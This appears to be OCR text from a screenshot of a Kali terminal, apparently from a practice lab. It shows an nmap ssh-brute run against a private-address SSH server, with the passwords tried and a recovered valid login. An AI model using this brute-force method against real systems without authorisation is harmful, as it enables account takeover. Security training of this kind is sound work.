 ┌──(kali㉿kali)-[~]
└─$ nmap 192.168.56.101 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-16 06:19 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers
with --dns-servers
NSE: [ssh-brute] Trying username/password pair: Administrator:administrator
NSE: [ssh-brute] Trying username/password pair: ieuser:ieuser
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: Darian:darian
NSE: [ssh-brute] Trying username/password pair: Administrator:12345
NSE: [ssh-brute] Trying username/password pair: ieuser:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: Darian:12345
NSE: [ssh-brute] Trying username/password pair: Administrator:DarianMarius
NSE: [ssh-brute] Trying username/password pair: ieuser:DarianMarius
NSE: [ssh-brute] Trying username/password pair: user:DarianMarius
NSE: [ssh-brute] Trying username/password pair: Darian:DarianMarius
NSE: [ssh-brute] Trying username/password pair: Administrator:Passw0rd!
NSE: [ssh-brute] Trying username/password pair: ieuser:Passw0rd!
NSE: [ssh-brute] Trying username/password pair: user:Passw0rd!
NSE: [ssh-brute] Trying username/password pair: Darian:Passw0rd!
NSE: [ssh-brute] Trying username/password pair: Administrator:Passs
NSE: [ssh-brute] Trying username/password pair: user:Passs
NSE: [ssh-brute] Trying username/password pair: Darian:Passs
Nmap scan report for 192.168.56.101
Host is up (0.00093s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     ieuser:Passw0rd! - Valid credentials
|_  Statistics: Performed 14 guesses in 4 seconds, average tps: 3.5

Nmap done: 1 IP address (1 host up) scanned in 4.59 seconds

┌──(kali㉿kali)-[~]
└─$